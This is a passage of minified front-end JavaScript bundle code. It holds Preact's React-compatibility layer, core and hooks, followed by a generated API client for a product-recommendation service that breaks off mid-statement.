0),"oninput"===c&&o[u=c]&&(u="oninputCapture"),o[u]=a}}"select"==n&&o.multiple&&Array.isArray(o.value)&&(o.value=r.toChildArray(t.children).forEach((function(e){e.props.selected=-1!=o.value.indexOf(e.props.value)}))),"select"==n&&null!=o.defaultValue&&(o.value=r.toChildArray(t.children).forEach((function(e){e.props.selected=o.multiple?-1!=o.defaultValue.indexOf(e.props.value):o.defaultValue==e.props.value}))),t.class&&!t.className?(o.class=t.class,Object.defineProperty(o,"className",L)):(t.className&&!t.class||t.class&&t.className)&&(o.class=o.className=t.className),e.props=o}(e),e.$$typeof=k,M&&M(e)};var D=r.options.__r;r.options.__r=function(e){D&&D(e),j=e.__c};var H=r.options.diffed;r.options.diffed=function(e){H&&H(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value),j=null};var K={ReactCurrentDispatcher:{current:{readContext:function(e){return j.__n[e.__c].props.value},useCallback:o.useCallback,useContext:o.useContext,useDebugValue:o.useDebugValue,useDeferredValue:ee,useEffect:o.useEffect,useId:o.useId,useImperativeHandle:o.useImperativeHandle,useInsertionEffect:ne,useLayoutEffect:o.useLayoutEffect,useMemo:o.useMemo,useReducer:o.useReducer,useRef:o.useRef,useState:o.useState,useSyncExternalStore:oe,useTransition:te}}};function B(e){return r.createElement.bind(null,e)}function $(e){return!!e&&e.$$typeof===k}function W(e){return $(e)&&e.type===r.Fragment}function G(e){return!!e&&!!e.displayName&&("string"==typeof e.displayName||e.displayName instanceof String)&&e.displayName.startsWith("Memo(")}function V(e){return $(e)?r.cloneElement.apply(null,arguments):e}function J(e){return!!e.__k&&(r.render(null,e),!0)}function z(e){return e&&(e.base||1===e.nodeType&&e)||null}var Q=function(e,t){return e(t)},X=function(e,t){return e(t)},Y=r.Fragment;function Z(e){e()}function ee(e){return e}function te(){return[!1,Z]}var ne=o.useLayoutEffect,re=$;function oe(e,t){var n=t(),r=o.useState({p:{__:n,h:t}}),i=r[0].p,u=r[1];return o.useLayoutEffect((function(){i.__=n,i.h=t,ie(i)&&u({p:i})}),[e,n,t]),o.useEffect((function(){return ie(i)&&u({p:i}),e((function(){ie(i)&&u({p:i})}))}),[e]),n}function ie(e){var t,n,r=e.h,o=e.__;try{var i=r();return!((t=o)===(n=i)&&(0!==t||1/t==1/n)||t!=t&&n!=n)}catch(e){return!0}}var ue={useState:o.useState,useId:o.useId,useReducer:o.useReducer,useEffect:o.useEffect,useLayoutEffect:o.useLayoutEffect,useInsertionEffect:ne,useTransition:te,useDeferredValue:ee,useSyncExternalStore:oe,startTransition:Z,useRef:o.useRef,useImperativeHandle:o.useImperativeHandle,useMemo:o.useMemo,useCallback:o.useCallback,useContext:o.useContext,useDebugValue:o.useDebugValue,version:"18.3.1",Children:d,render:A,hydrate:N,unmountComponentAtNode:J,createPortal:S,createElement:r.createElement,createContext:r.createContext,createFactory:B,cloneElement:V,createRef:r.createRef,Fragment:r.Fragment,isValidElement:$,isElement:re,isFragment:W,isMemo:G,findDOMNode:z,Component:r.Component,PureComponent:u,memo:a,forwardRef:s,flushSync:X,unstable_batchedUpdates:Q,StrictMode:Y,Suspense:m,SuspenseList:w,lazy:g,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:K};Object.defineProperty(t,"Component",{enumerable:!0,get:function(){return r.Component}}),Object.defineProperty(t,"Fragment",{enumerable:!0,get:function(){return r.Fragment}}),Object.defineProperty(t,"createContext",{enumerable:!0,get:function(){return r.createContext}}),Object.defineProperty(t,"createElement",{enumerable:!0,get:function(){return r.createElement}}),Object.defineProperty(t,"createRef",{enumerable:!0,get:function(){return r.createRef}}),t.Children=d,t.PureComponent=u,t.StrictMode=Y,t.Suspense=m,t.SuspenseList=w,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=K,t.cloneElement=V,t.createFactory=B,t.createPortal=S,t.default=ue,t.findDOMNode=z,t.flushSync=X,t.forwardRef=s,t.hydrate=N,t.isElement=re,t.isFragment=W,t.isMemo=G,t.isValidElement=$,t.lazy=g,t.memo=a,t.render=A,t.startTransition=Z,t.unmountComponentAtNode=J,t.unstable_batchedUpdates=Q,t.useDeferredValue=ee,t.useInsertionEffect=ne,t.useSyncExternalStore=oe,t.useTransition=te,t.version="18.3.1",Object.keys(o).forEach((function(e){"default"===e||t.hasOwnProperty(e)||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}})}))},172:(e,t,n)=>{"use strict";n.r(t),n.d(t,{Component:()=>k,Fragment:()=>S,cloneElement:()=>G,createContext:()=>V,createElement:()=>b,createRef:()=>C,h:()=>b,hydrate:()=>W,isValidElement:()=>u,options:()=>o,render:()=>$,toChildArray:()=>O});var r,o,i,u,a,c,l,s,f,d,p,h,_={},v=[],m=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,y=Array.isArray;function g(e,t){for(var n in t)e[n]=t[n];return e}function w(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function b(e,t,n){var o,i,u,a={};for(u in t)"key"==u?o=t[u]:"ref"==u?i=t[u]:a[u]=t[u];if(arguments.length>2&&(a.children=arguments.length>3?r.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(u in e.defaultProps)void 0===a[u]&&(a[u]=e.defaultProps[u]);return P(e,a,o,i,null)}function P(e,t,n,r,u){var a={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:null==u?++i:u,__i:-1,__u:0};return null==u&&null!=o.vnode&&o.vnode(a),a}function C(){return{current:null}}function S(e){return e.children}function k(e,t){this.props=e,this.context=t}function x(e,t){if(null==t)return e.__?x(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?x(e):null}function q(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return q(e)}}function E(e){(!e.__d&&(e.__d=!0)&&a.push(e)&&!R.__r++||c!==o.debounceRendering)&&((c=o.debounceRendering)||l)(R)}function R(){var e,t,n,r,i,u,c,l;for(a.sort(s);e=a.shift();)e.__d&&(t=a.length,r=void 0,u=(i=(n=e).__v).__e,c=[],l=[],n.__P&&((r=g({},i)).__v=i.__v+1,o.vnode&&o.vnode(r),L(n.__P,r,i,n.__n,n.__P.namespaceURI,32&i.__u?[u]:null,c,null==u?x(i):u,!!(32&i.__u),l),r.__v=i.__v,r.__.__k[r.__i]=r,M(c,r,l),r.__e!=u&&q(r)),a.length>t&&a.sort(s));R.__r=0}function I(e,t,n,r,o,i,u,a,c,l,s){var f,d,p,h,m,y=r&&r.__k||v,g=t.length;for(n.__d=c,A(n,t,y),c=n.__d,f=0;f<g;f++)null!=(p=n.__k[f])&&(d=-1===p.__i?_:y[p.__i]||_,p.__i=f,L(e,p,d,o,i,u,a,c,l,s),h=p.__e,p.ref&&d.ref!=p.ref&&(d.ref&&H(d.ref,null,p),s.push(p.ref,p.__c||h,p)),null==m&&null!=h&&(m=h),65536&p.__u||d.__k===p.__k?c=N(p,c,e):"function"==typeof p.type&&void 0!==p.__d?c=p.__d:h&&(c=h.nextSibling),p.__d=void 0,p.__u&=-196609);n.__d=c,n.__e=m}function A(e,t,n){var r,o,i,u,a,c=t.length,l=n.length,s=l,f=0;for(e.__k=[],r=0;r<c;r++)null!=(o=t[r])&&"boolean"!=typeof o&&"function"!=typeof o?(u=r+f,(o=e.__k[r]="string"==typeof o||"number"==typeof o||"bigint"==typeof o||o.constructor==String?P(null,o,null,null,null):y(o)?P(S,{children:o},null,null,null):void 0===o.constructor&&o.__b>0?P(o.type,o.props,o.key,o.ref?o.ref:null,o.__v):o).__=e,o.__b=e.__b+1,i=null,-1!==(a=o.__i=T(o,n,u,s))&&(s--,(i=n[a])&&(i.__u|=131072)),null==i||null===i.__v?(-1==a&&f--,"function"!=typeof o.type&&(o.__u|=65536)):a!==u&&(a==u-1?f--:a==u+1?f++:(a>u?f--:f++,o.__u|=65536))):o=e.__k[r]=null;if(s)for(r=0;r<l;r++)null!=(i=n[r])&&!(131072&i.__u)&&(i.__e==e.__d&&(e.__d=x(i)),K(i,i))}function N(e,t,n){var r,o;if("function"==typeof e.type){for(r=e.__k,o=0;r&&o<r.length;o++)r[o]&&(r[o].__=e,t=N(r[o],t,n));return t}e.__e!=t&&(t&&e.type&&!n.contains(t)&&(t=x(e)),n.insertBefore(e.__e,t||null),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8===t.nodeType);return t}function O(e,t){return t=t||[],null==e||"boolean"==typeof e||(y(e)?e.some((function(e){O(e,t)})):t.push(e)),t}function T(e,t,n,r){var o=e.key,i=e.type,u=n-1,a=n+1,c=t[n];if(null===c||c&&o==c.key&&i===c.type&&!(131072&c.__u))return n;if(r>(null==c||131072&c.__u?0:1))for(;u>=0||a<t.length;){if(u>=0){if((c=t[u])&&!(131072&c.__u)&&o==c.key&&i===c.type)return u;u--}if(a<t.length){if((c=t[a])&&!(131072&c.__u)&&o==c.key&&i===c.type)return a;a++}}return-1}function U(e,t,n){"-"===t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||m.test(t)?n:n+"px"}function F(e,t,n,r,o){var i;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||U(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||U(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])i=t!==(t=t.replace(/(PointerCapture)$|Capture$/i,"$1")),t=t.toLowerCase()in e||"onFocusOut"===t||"onFocusIn"===t?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=n,n?r?n.u=r.u:(n.u=f,e.addEventListener(t,i?p:d,i)):e.removeEventListener(t,i?p:d,i);else{if("http://www.w3.org/2000/svg"==o)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null==n||!1===n&&"-"!==t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==n?"":n))}}function j(e){return function(t){if(this.l){var n=this.l[t.type+e];if(null==t.t)t.t=f++;else if(t.t<n.u)return;return n(o.event?o.event(t):t)}}}function L(e,t,n,r,i,u,a,c,l,s){var f,d,p,h,_,v,m,w,b,P,C,x,q,E,R,A,N=t.type;if(void 0!==t.constructor)return null;128&n.__u&&(l=!!(32&n.__u),u=[c=t.__e=n.__e]),(f=o.__b)&&f(t);e:if("function"==typeof N)try{if(w=t.props,b="prototype"in N&&N.prototype.render,P=(f=N.contextType)&&r[f.__c],C=f?P?P.props.value:f.__:r,n.__c?m=(d=t.__c=n.__c).__=d.__E:(b?t.__c=d=new N(w,C):(t.__c=d=new k(w,C),d.constructor=N,d.render=B),P&&P.sub(d),d.props=w,d.state||(d.state={}),d.context=C,d.__n=r,p=d.__d=!0,d.__h=[],d._sb=[]),b&&null==d.__s&&(d.__s=d.state),b&&null!=N.getDerivedStateFromProps&&(d.__s==d.state&&(d.__s=g({},d.__s)),g(d.__s,N.getDerivedStateFromProps(w,d.__s))),h=d.props,_=d.state,d.__v=t,p)b&&null==N.getDerivedStateFromProps&&null!=d.componentWillMount&&d.componentWillMount(),b&&null!=d.componentDidMount&&d.__h.push(d.componentDidMount);else{if(b&&null==N.getDerivedStateFromProps&&w!==h&&null!=d.componentWillReceiveProps&&d.componentWillReceiveProps(w,C),!d.__e&&(null!=d.shouldComponentUpdate&&!1===d.shouldComponentUpdate(w,d.__s,C)||t.__v===n.__v)){for(t.__v!==n.__v&&(d.props=w,d.state=d.__s,d.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.some((function(e){e&&(e.__=t)})),x=0;x<d._sb.length;x++)d.__h.push(d._sb[x]);d._sb=[],d.__h.length&&a.push(d);break e}null!=d.componentWillUpdate&&d.componentWillUpdate(w,d.__s,C),b&&null!=d.componentDidUpdate&&d.__h.push((function(){d.componentDidUpdate(h,_,v)}))}if(d.context=C,d.props=w,d.__P=e,d.__e=!1,q=o.__r,E=0,b){for(d.state=d.__s,d.__d=!1,q&&q(t),f=d.render(d.props,d.state,d.context),R=0;R<d._sb.length;R++)d.__h.push(d._sb[R]);d._sb=[]}else do{d.__d=!1,q&&q(t),f=d.render(d.props,d.state,d.context),d.state=d.__s}while(d.__d&&++E<25);d.state=d.__s,null!=d.getChildContext&&(r=g(g({},r),d.getChildContext())),b&&!p&&null!=d.getSnapshotBeforeUpdate&&(v=d.getSnapshotBeforeUpdate(h,_)),I(e,y(A=null!=f&&f.type===S&&null==f.key?f.props.children:f)?A:[A],t,n,r,i,u,a,c,l,s),d.base=t.__e,t.__u&=-161,d.__h.length&&a.push(d),m&&(d.__E=d.__=null)}catch(e){if(t.__v=null,l||null!=u){for(t.__u|=l?160:128;c&&8===c.nodeType&&c.nextSibling;)c=c.nextSibling;u[u.indexOf(c)]=null,t.__e=c}else t.__e=n.__e,t.__k=n.__k;o.__e(e,t,n)}else null==u&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=D(n.__e,t,n,r,i,u,a,l,s);(f=o.diffed)&&f(t)}function M(e,t,n){t.__d=void 0;for(var r=0;r<n.length;r++)H(n[r],n[++r],n[++r]);o.__c&&o.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(e){o.__e(e,t.__v)}}))}function D(e,t,n,i,u,a,c,l,s){var f,d,p,h,v,m,g,b=n.props,P=t.props,C=t.type;if("svg"===C?u="http://www.w3.org/2000/svg":"math"===C?u="http://www.w3.org/1998/Math/MathML":u||(u="http://www.w3.org/1999/xhtml"),null!=a)for(f=0;f<a.length;f++)if((v=a[f])&&"setAttribute"in v==!!C&&(C?v.localName===C:3===v.nodeType)){e=v,a[f]=null;break}if(null==e){if(null===C)return document.createTextNode(P);e=document.createElementNS(u,C,P.is&&P),l&&(o.__m&&o.__m(t,a),l=!1),a=null}if(null===C)b===P||l&&e.data===P||(e.data=P);else{if(a=a&&r.call(e.childNodes),b=n.props||_,!l&&null!=a)for(b={},f=0;f<e.attributes.length;f++)b[(v=e.attributes[f]).name]=v.value;for(f in b)if(v=b[f],"children"==f);else if("dangerouslySetInnerHTML"==f)p=v;else if(!(f in P)){if("value"==f&&"defaultValue"in P||"checked"==f&&"defaultChecked"in P)continue;F(e,f,null,v,u)}for(f in P)v=P[f],"children"==f?h=v:"dangerouslySetInnerHTML"==f?d=v:"value"==f?m=v:"checked"==f?g=v:l&&"function"!=typeof v||b[f]===v||F(e,f,v,b[f],u);if(d)l||p&&(d.__html===p.__html||d.__html===e.innerHTML)||(e.innerHTML=d.__html),t.__k=[];else if(p&&(e.innerHTML=""),I(e,y(h)?h:[h],t,n,i,"foreignObject"===C?"http://www.w3.org/1999/xhtml":u,a,c,a?a[0]:n.__k&&x(n,0),l,s),null!=a)for(f=a.length;f--;)w(a[f]);l||(f="value","progress"===C&&null==m?e.removeAttribute("value"):void 0!==m&&(m!==e[f]||"progress"===C&&!m||"option"===C&&m!==b[f])&&F(e,f,m,b[f],u),f="checked",void 0!==g&&g!==e[f]&&F(e,f,g,b[f],u))}return e}function H(e,t,n){try{if("function"==typeof e){var r="function"==typeof e.__u;r&&e.__u(),r&&null==t||(e.__u=e(t))}else e.current=t}catch(e){o.__e(e,n)}}function K(e,t,n){var r,i;if(o.unmount&&o.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||H(r,null,t)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){o.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(i=0;i<r.length;i++)r[i]&&K(r[i],t,n||"function"!=typeof e.type);n||w(e.__e),e.__c=e.__=e.__e=e.__d=void 0}function B(e,t,n){return this.constructor(e,n)}function $(e,t,n){var i,u,a,c;o.__&&o.__(e,t),u=(i="function"==typeof n)?null:n&&n.__k||t.__k,a=[],c=[],L(t,e=(!i&&n||t).__k=b(S,null,[e]),u||_,_,t.namespaceURI,!i&&n?[n]:u?null:t.firstChild?r.call(t.childNodes):null,a,!i&&n?n:u?u.__e:t.firstChild,i,c),M(a,e,c)}function W(e,t){$(e,t,W)}function G(e,t,n){var o,i,u,a,c=g({},e.props);for(u in e.type&&e.type.defaultProps&&(a=e.type.defaultProps),t)"key"==u?o=t[u]:"ref"==u?i=t[u]:c[u]=void 0===t[u]&&void 0!==a?a[u]:t[u];return arguments.length>2&&(c.children=arguments.length>3?r.call(arguments,2):n),P(e.type,c,o||e.key,i||e.ref,null)}function V(e,t){var n={__c:t="__cC"+h++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var n,r;return this.getChildContext||(n=new Set,(r={})[t]=this,this.getChildContext=function(){return r},this.componentWillUnmount=function(){n=null},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.forEach((function(e){e.__e=!0,E(e)}))},this.sub=function(e){n.add(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n&&n.delete(e),t&&t.call(e)}}),e.children}};return n.Provider.__=n.Consumer.contextType=n}r=v.slice,o={__e:function(e,t,n,r){for(var o,i,u;t=t.__;)if((o=t.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(e)),u=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(e,r||{}),u=o.__d),u)return o.__E=o}catch(t){e=t}throw e}},i=0,u=function(e){return null!=e&&null==e.constructor},k.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=g({},this.state),"function"==typeof e&&(e=e(g({},n),this.props)),e&&g(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),E(this))},k.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),E(this))},k.prototype.render=S,a=[],l="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,s=function(e,t){return e.__v.__b-t.__v.__b},R.__r=0,f=0,d=j(!1),p=j(!0),h=0},994:(e,t,n)=>{"use strict";n.r(t),n.d(t,{useCallback:()=>k,useContext:()=>x,useDebugValue:()=>q,useEffect:()=>w,useErrorBoundary:()=>E,useId:()=>R,useImperativeHandle:()=>C,useLayoutEffect:()=>b,useMemo:()=>S,useReducer:()=>g,useRef:()=>P,useState:()=>y});var r,o,i,u,a=n(172),c=0,l=[],s=a.options,f=s.__b,d=s.__r,p=s.diffed,h=s.__c,_=s.unmount,v=s.__;function m(e,t){s.__h&&s.__h(o,e,c||t),c=0;var n=o.__H||(o.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({}),n.__[e]}function y(e){return c=1,g(F,e)}function g(e,t,n){var i=m(r++,2);if(i.t=e,!i.__c&&(i.__=[n?n(t):F(void 0,t),function(e){var t=i.__N?i.__N[0]:i.__[0],n=i.t(t,e);t!==n&&(i.__N=[n,i.__[1]],i.__c.setState({}))}],i.__c=o,!o.u)){var u=function(e,t,n){if(!i.__c.__H)return!0;var r=i.__c.__H.__.filter((function(e){return!!e.__c}));if(r.every((function(e){return!e.__N})))return!a||a.call(this,e,t,n);var o=!1;return r.forEach((function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 0,t!==e.__[0]&&(o=!0)}})),!(!o&&i.__c.props===e)&&(!a||a.call(this,e,t,n))};o.u=!0;var a=o.shouldComponentUpdate,c=o.componentWillUpdate;o.componentWillUpdate=function(e,t,n){if(this.__e){var r=a;a=void 0,u(e,t,n),a=r}c&&c.call(this,e,t,n)},o.shouldComponentUpdate=u}return i.__N||i.__}function w(e,t){var n=m(r++,3);!s.__s&&U(n.__H,t)&&(n.__=e,n.i=t,o.__H.__h.push(n))}function b(e,t){var n=m(r++,4);!s.__s&&U(n.__H,t)&&(n.__=e,n.i=t,o.__h.push(n))}function P(e){return c=5,S((function(){return{current:e}}),[])}function C(e,t,n){c=6,b((function(){return"function"==typeof e?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0}),null==n?n:n.concat(e))}function S(e,t){var n=m(r++,7);return U(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function k(e,t){return c=8,S((function(){return e}),t)}function x(e){var t=o.context[e.__c],n=m(r++,9);return n.c=e,t?(null==n.__&&(n.__=!0,t.sub(o)),t.props.value):e.__}function q(e,t){s.useDebugValue&&s.useDebugValue(t?t(e):e)}function E(e){var t=m(r++,10),n=y();return t.__=e,o.componentDidCatch||(o.componentDidCatch=function(e,r){t.__&&t.__(e,r),n[1](e)}),[n[0],function(){n[1](void 0)}]}function R(){var e=m(r++,11);if(!e.__){for(var t=o.__v;null!==t&&!t.__m&&null!==t.__;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function I(){for(var e;e=l.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(O),e.__H.__h.forEach(T),e.__H.__h=[]}catch(t){e.__H.__h=[],s.__e(t,e.__v)}}s.__b=function(e){o=null,f&&f(e)},s.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),v&&v(e,t)},s.__r=function(e){d&&d(e),r=0;var t=(o=e.__c).__H;t&&(i===o?(t.__h=[],o.__h=[],t.__.forEach((function(e){e.__N&&(e.__=e.__N),e.i=e.__N=void 0}))):(t.__h.forEach(O),t.__h.forEach(T),t.__h=[],r=0)),i=o},s.diffed=function(e){p&&p(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==l.push(t)&&u===s.requestAnimationFrame||((u=s.requestAnimationFrame)||N)(I)),t.__H.__.forEach((function(e){e.i&&(e.__H=e.i),e.i=void 0}))),i=o=null},s.__c=function(e,t){t.some((function(e){try{e.__h.forEach(O),e.__h=e.__h.filter((function(e){return!e.__||T(e)}))}catch(n){t.some((function(e){e.__h&&(e.__h=[])})),t=[],s.__e(n,e.__v)}})),h&&h(e,t)},s.unmount=function(e){_&&_(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach((function(e){try{O(e)}catch(e){t=e}})),n.__H=void 0,t&&s.__e(t,n.__v))};var A="function"==typeof requestAnimationFrame;function N(e){var t,n=function(){clearTimeout(r),A&&cancelAnimationFrame(t),setTimeout(e)},r=setTimeout(n,100);A&&(t=requestAnimationFrame(n))}function O(e){var t=o,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),o=t}function T(e){var t=o;e.__c=e.__(),o=t}function U(e,t){return!e||e.length!==t.length||t.some((function(t,n){return t!==e[n]}))}function F(e,t){return"function"==typeof t?t(e):t}}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e=n(172),t=function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function u(e){try{c(r.next(e))}catch(e){i(e)}}function a(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(u,a)}c((r=r.apply(e,t||[])).next())}))};const r="https://pre.api.raventic.dev".replace(/\/+$/,"");class o{constructor(e={}){this.configuration=e}set config(e){this.configuration=e}get basePath(){return null!=this.configuration.basePath?this.configuration.basePath:r}get fetchApi(){return this.configuration.fetchApi}get middleware(){return this.configuration.middleware||[]}get queryParamsStringify(){return this.configuration.queryParamsStringify||s}get username(){return this.configuration.username}get password(){return this.configuration.password}get apiKey(){const e=this.configuration.apiKey;if(e)return"function"==typeof e?e:()=>e}get accessToken(){const e=this.configuration.accessToken;if(e)return"function"==typeof e?e:()=>t(this,void 0,void 0,(function*(){return e}))}get headers(){return this.configuration.headers}get credentials(){return this.configuration.credentials}}const i=new o;class u{constructor(e=i){this.configuration=e,this.fetchApi=(e,n)=>t(this,void 0,void 0,(function*(){let t,r={url:e,init:n};for(const e of this.middleware)e.pre&&(r=(yield e.pre(Object.assign({fetch:this.fetchApi},r)))||r);try{t=yield(this.configuration.fetchApi||fetch)(r.url,r.init)}catch(e){for(const n of this.middleware)n.onError&&(t=(yield n.onError({fetch:this.fetchApi,url:r.url,init:r.init,error:e,response:t?t.clone():void 0}))||t);if(void 0===t)throw e instanceof Error?new c(e,"The request failed and the interceptors did not return an alternative response"):e}for(const e of this.middleware)e.post&&(t=(yield e.post({fetch:this.fetchApi,url:r.url,init:r.init,response:t.clone()}))||t);return t})),this.middleware=e.middleware}withMiddleware(...e){const t=this.clone();return t.middleware=t.middleware.concat(...e),t}withPreMiddleware(...e){const t=e.map((e=>({pre:e})));return this.withMiddleware(...t)}withPostMiddleware(...e){const t=e.map((e=>({post:e})));return this.withMiddleware(...t)}isJsonMime(e){return!!e&&u.jsonRegex.test(e)}request(e,n){return t(this,void 0,void 0,(function*(){const{url:t,init:r}=yield this.createFetchParams(e,n),o=yield this.fetchApi(t,r);if(o&&o.status>=200&&o.status<300)return o;throw new a(o,"Response returned an error code")}))}createFetchParams(e,n){return t(this,void 0,void 0,(function*(){let r=this.configuration.basePath+e.path;void 0!==e.query&&0!==Object.keys(e.query).length&&(r+="?"+this.configuration.queryParamsStringify(e.query));const o=Object.assign({},this.configuration.headers,e.headers);Object.keys(o).forEach((e=>void 0===o[e]?delete o[e]:{}));const i="function"==typeof n?n:()=>t(this,void 0,void 0,(function*(){return n})),u={method:e.method,headers:o,body:e.body,credentials:this.configuration.credentials},a=Object.assign(Object.assign({},u),yield i({init:u,context:e}));let c;var l;l=a.body,c="undefined"!=typeof FormData&&l instanceof FormData||a.body instanceof URLSearchParams||function(e){return"undefined"!=typeof Blob&&e instanceof Blob}(a.body)?a.body:this.isJsonMime(o["Content-Type"])?JSON.stringify(a.body):a.body;return{url:r,init:Object.assign(Object.assign({},a),{body:c})}}))}clone(){const e=new(0,this.constructor)(this.configuration);return e.middleware=this.middleware.slice(),e}}u.jsonRegex=new RegExp("^(:?application/json|[^;/ \t]+/[^;/ \t]+[+]json)[ \t]*(:?;.*)?$","i");class a extends Error{constructor(e,t){super(t),this.response=e,this.name="ResponseError"}}class c extends Error{constructor(e,t){super(t),this.cause=e,this.name="FetchError"}}class l extends Error{constructor(e,t){super(t),this.field=e,this.name="RequiredError"}}function s(e,t=""){return Object.keys(e).map((n=>f(n,e[n],t))).filter((e=>e.length>0)).join("&")}function f(e,t,n=""){const r=n+(n.length?`[${e}]`:e);if(t instanceof Array){const e=t.map((e=>encodeURIComponent(String(e)))).join(`&${encodeURIComponent(r)}=`);return`${encodeURIComponent(r)}=${e}`}if(t instanceof Set){return f(e,Array.from(t),n)}return t instanceof Date?`${encodeURIComponent(r)}=${encodeURIComponent(t.toISOString())}`:t instanceof Object?s(t,r):`${encodeURIComponent(r)}=${encodeURIComponent(String(t))}`}class d{constructor(e,t=e=>e){this.raw=e,this.transformer=t}value(){return t(this,void 0,void 0,(function*(){return this.transformer(yield this.raw.json())}))}}function p(e){return function(e){if(null==e)return e;return{name:e.name,value:e.value}}(e)}function h(e){return function(e){if(null==e)return e;return{id:e.id,group:null==e.group?void 0:e.group,name:e.name,url:e.url,providedImageUrls:e.providedImageUrls,imageIds:e.imageIds,parameters:e.parameters.map(p)}}(e)}function _(e){return function(e){if(null==e)return e;return{products:e.products.map(h)}}(e)}var v=function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function u(e){try{c(r.next(e))}catch(e){i(e)}}function a(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(u,a)}c((r=r.apply(e,t||[])).next())}))};class m extends u{getGlobalRecommendedProductIdsRaw(e,t){return v(this,void 0,void 0,(function*(){if(null==e.service)throw new l("service",'Required parameter "service" was null or undefined when calling getGlobalRecommendedProductIds().');if(null==e.variant)throw new l("variant",'Required parameter "variant" was null or undefined when calling getGlobalRecommendedProductIds().');const n={};null!=e.size&&(n.size=e.size);this.configuration&&this.configuration.apiKey&&(n.apiKey=yield this.configuration.apiKey("apiKey"));const r=yield this.request({path:"/rce/v2/global/ids/{service}/{variant}".replace("{service}",encodeURIComponent(String(e.service))).replace("{variant}",encodeURIComponent(String(e.variant))),method:"GET",headers:{},query:n},t);return new d(r,(e=>function(e){return null==e?e:{productIds:e.productIds}}(e)))}))}getGlobalRecommendedProductIds(e,t){return v(this,void 0,void 0,(function*(){const n=yield this.getGlobalRecommendedProductIdsRaw(e,t);return yield n.value()}))}getGlobalRecommendedProductsRaw(e,t){return v(this,void 0,void 0,(function*(){if(null==e.service)throw new l("service",'Required parameter "service" was null or undefined when calling getGlobalRecommendedProducts().');if(null==e.variant)throw new l("variant",'Required parameter "variant" was null or undefined when calling getGlobalRecommendedProducts().');const n={};null!=e.size&&(n.size=e.size);this.configuration&&this.configuration.apiKey&&(n.apiKey=yield this.configuration.apiKey("apiKey"));const r=yield 